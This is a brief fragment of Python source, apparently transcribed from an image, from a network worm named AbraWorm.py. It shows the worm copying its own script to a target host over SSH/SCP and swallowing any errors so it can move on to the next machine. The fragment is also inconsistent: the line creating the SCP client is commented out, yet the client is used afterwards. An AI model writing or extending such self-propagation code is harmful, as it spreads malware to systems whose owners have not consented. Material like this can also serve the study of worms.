 177
178 #print("Target Machine is not affected\n")
179 #scpcon = scp.SCPClient(ssh.get_transport())
180 # Now deposit a copy of AbraWorm.py at the target host:
181 print('Before sending the copy')
182 scpcon.put(sys.argv[0])
183 scpcon.close()
184 except:
185 continue